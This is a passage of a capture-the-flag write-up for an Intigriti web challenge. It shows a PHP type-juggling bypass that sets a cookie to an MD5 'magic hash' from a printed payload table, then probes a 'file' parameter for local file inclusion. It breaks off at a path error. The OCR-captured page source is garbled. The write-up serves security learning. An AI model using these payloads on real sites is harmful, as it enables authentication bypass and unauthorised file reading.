

There are a lot of great write-ups on this specific topic that can be found via Google if you want to know more. For this challenge we simply hope the developer did not take this issue in account and makes a loose comparison and applies a hash for our "account\_type". We cannot see the source code so we need to guess a bit which comparison is made in the back-end.

Google can also help here as there are really good resources that contain "magic" hashes: <u>https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Type%20Juggling/</u><u>README.md</u>

| Magic Hashes - Exploit                                                                                         |                                         |                                                                  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| If the hash computed starts with "0e" (or "00e") only followed by numbers, PHP will treat the hash as a float. |                                         |                                                                  |  |  |  |  |  |  |  |  |
| Hash                                                                                                    | "Magic" Number / String                 | Magic Hash                                                       |  |  |  |  |  |  |  |  |
| MD4                                                                                                    | gH0nAdHk                                | 0e096229559581069251163783434175                                 |  |  |  |  |  |  |  |  |
| MD4                                                                                                    | liF+hTai                                | 00e90130237707355082822449868597                                 |  |  |  |  |  |  |  |  |
| MD5                                                                                                    | 240610708                               | 0e462097431906509019562988736854                                 |  |  |  |  |  |  |  |  |
| MD5                                                                                                    | QNKCDZO                                 | 0e830400451993494058024219903391                                 |  |  |  |  |  |  |  |  |
| MD5                                                                                                    | 0e1137126905                            | 0e291659922323405260514745084877                                 |  |  |  |  |  |  |  |  |
| MD5                                                                                                    | 0e215962017                             | 0e291242476940776845150308577824                                 |  |  |  |  |  |  |  |  |
| MD5                                                                                                    | 129581926211651571912466741651878684928 | 06da5430449f8f6f23dfc1276f722738                                 |  |  |  |  |  |  |  |  |
| SHA1                                                                                                    | 10932435112                             | 0e07766915004133176347055865026311692244                         |  |  |  |  |  |  |  |  |
| SHA-224                                                                                                    | 10885164793773                          | 0e281250946775200129471613219196999537878926740638594636         |  |  |  |  |  |  |  |  |
| SHA-256                                                                                                    | 34250003024812                          | 0e4628903203806591613962103908588377341382099192070629969505133. |  |  |  |  |  |  |  |  |
| SHA-256                                                                                                    | TyNOQHUS                                | 0e6629869435920759608655884354395951883569116837037906908530038  |  |  |  |  |  |  |  |  |

We have no clue about which hashing algorithm is used in the back-end but we can try one of each until something hopefully changes on our "dashboard.php" page. So edit the "account\_type" cookie with a magic hash and reload the page.



The "account\_type" cookie in the back-end passes a loose comparison with a MD5 hashing algorithm. Our magic hash will become "0e830400451993494058024219903391" which is treated as 0 due to the loose comparison it accepts this as a correct value for "premium" users. Small mistake from development but good for us ;-)

We now have the "premium golden wall". A new part which we need to inspect.



The source code reveals the next hint:

"<h3 id="custom\_image.php - try to catch the flag.txt ;)">A special golden wall just for Premium Users ;) </h3>"



We need to find a file "flag.txt" in another page: "custom\_image.php".

https://challenge-0423.intigriti.io/custom\_image.php

### **Step 4: Local file inclusion (LFI)**

The "custom\_image.php" page is simply fetching an image from the back-end. The source code shows almost nothing at the client side so again getting the correct image is done by PHP on the server side.



I downloaded the image (JPEG) file locally and inspected it with exiftool to see if any particular metadata was added but that was not the case. The hint in the source code also hints towards a flag.txt file that we need to catch. So I started playing around with URL parameters to see if one would trigger the back-end to fetch other images and even better files.

Here maybe some tools would be handy to rapidly test some parameters but as the challenge rules ask to not use them probably if they have a vulnerable parameter it would be easy to find it.

The idea is following if I give it the correct parameter to fetch an image with a random value, I will probably get some kind of error back that tells me the image does not exist or cannot be found.

Here is an example list of possible parameters: <u>https://github.com/whiteknight7/wordlist/blob/main/fuzz-lfi-params-list.txt</u>

I was thinking of img, image, url, file... as the page is build to fetch an image.



https://challenge-0423.intigriti.io/custom image.php?img=test
=> page does not change. This parameter triggers nothing

https://challenge-0423.intigriti.io/custom\_image.php?**url=test** => page does not change. This parameter triggers nothing Permission denied!

https://challenge-0423.intigriti.io/custom image.php?file=test
=> page changes and shows permission denied.

Not the error like "image not found" or something similar that I was expecting but this is good. The PHP back-end code clearly uses this "file" parameter.

Ok we got a parameter but we need to give it a good value to proceed. Time to get back to something noticed during recon. In the source code of the "dashboard.php" page we could find the path of other images. Those are accessible so our file parameter should be able to fetch those.

|      | 🕑 🔿 C 💿 view-source:https://challenge-0423.intigriti.io/dashboard.php 🖄 👷 🗢 🎕 🔅 🏚 🔳 😩 🗄                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| Line | wrap                                                                                                    |
|      | <pre><lpre><lpre>chtml&gt;</lpre></lpre></pre>                                                                                                    |
|      | <pre>chead&gt;</pre>                                                                                                    |
|      |                                                                                                    |
|      | <br>body>                                                                                                    |
|      | <pre><div theme="ecommerce"></div></pre>                                                                                                    |
|      | <pre><setcon class="mainContainer" style="background-color: #C/C/C6;"> <setcon class="container" style="background-color: #C/C/C6;"> <setcon class="mainContainer" style="background-color: #C/C/C6;"> <setcontainer" style="background-color: #C/C/C6;"> <setcontainer: style="background-color: #C/C/C6;"> <setcontainer: style="background-color: #C/C/C6;"> <setcontainer: style="background-color: #C/C/C6;"> <setcontainer: style="background-color: #C/C/C6;"> <setcontainer: style="background-color: #C/C/C6;"> </setcontainer:> </setcontainer:> </setcontainer:> </setcontainer:> </setcontainer:>                          </setcontainer"></setcon></setcon></setcon></pre>                                                                                                    |
|      | <pre><ing button'));<br="" src='/www/web/images/logo_dashboard.png" alt="logo"&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/section&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;section id="products-list" class="container-list-tiles"&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;(div) //mg_src="/www/web/imgggs/ns5_ing"_alt="nlawstations")&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;(h3)PS Divital (no time wasters). (/h3)&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;\$ 550&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;a class="button" href=""&gt;View details&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/div&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;du&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;Chang Store / www.rme0/langes/storekarps.jpg ait= store of playstations &gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;\$ 110K&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;a class="button" href=""&gt;View details&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/div&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;div&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;img src="/www/web/imgges/iphone14.jpg" alt="iphone 14"&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;\$ 1829&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;a class="button" href=""&gt;View details&lt;/a&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/div&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;div &gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;tmg src="/www/web/images/iphone14rotto.jpg" alt="Iphone 13"&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;ca class="button" href=""&gt;View details&lt;/a&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/div&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;div&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;src="data:_image/jpeg;base64,/9j/4AAQ5kZJRgABAQAAAQABAAD//gA7Q1JFQVRPUjogZ2QtanBlZyB2M54wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBxdWFsaXR5ID0gNzUK/9sAQwAIBgYHBgUIBwcHCQkI&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/div&gt; &lt;/citien&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;(/01/2)&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;cime id="graphic needed image" src="/www/web/images/graphic needed.png" alt="We need a Graphic"&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;pre&gt;© TiVendoUnWattoneSRL 2k22&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/footer&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;script&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;const b = Array.from(document.getElementsByClassName('>b for reference to the construction of the construction of th</ing></pre> |
|      | $f(\text{Math, random}) \leq 0.5$                                                                                                    |
|      | element.href = 'https://youtu.be/dQw4w9MgXcQ';                                                                                                    |
|      | ) else {                                                                                                    |
|      | element.href = 'https://youtu.be/R9bKmv2S9CE';                                                                                                    |
|      |                                                                                                    |
|      | f' const $g = document.getFlementBvId('graphic needed image'):$                                                                                                    |
|      |                                                                                                    |
|      |                                                                                                    |
|      |                                                                                                    |
|      |                                                                                                    |
| - 07 |                                                                                                    |

The path "/www/web/images/stockdips5.jpg" for example we should be able to get that image with our "file" parameter.

I first tried "/www/web/images/stockdips5.jpg" but this triggers and error the file does not exist.



Warning: file\_get\_contents(/www/web/images/stockdips5.jpg): Failed to open stream: No such file or directory in /app/custom\_image.php on line 30

We can adapt a bit: "www/web/images/stockdips5.jpg" by dropping the first / for example.

